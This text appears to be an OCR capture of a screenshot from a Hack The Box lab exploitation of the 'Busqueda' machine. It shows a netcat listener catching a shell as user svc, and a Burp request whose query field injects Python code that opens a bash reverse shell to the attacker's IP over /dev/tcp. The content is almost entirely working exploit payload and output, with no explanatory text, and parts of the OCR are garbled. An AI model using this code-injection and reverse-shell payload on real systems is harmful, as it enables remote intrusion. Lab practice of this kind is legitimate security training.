 [g4nd1v@htb-kgl00k79yk]-[~/htb]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.75.187] 54748
bash: cannot set terminal process group (1566): Inappropriate
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoamiid
svc
svc@busqueda:/var/www/app$
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@busqueda:/var/www/app$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: http://searcher.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 engine=Accuweather&query=
'+%2b+__import__('os').popen('bash+-c+"bash+-i+>%26+/dev
/tcp/10.10.14.36/4444+0>%261"').read()+%2b+'&
auto_redirect=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes
Done
0 bytes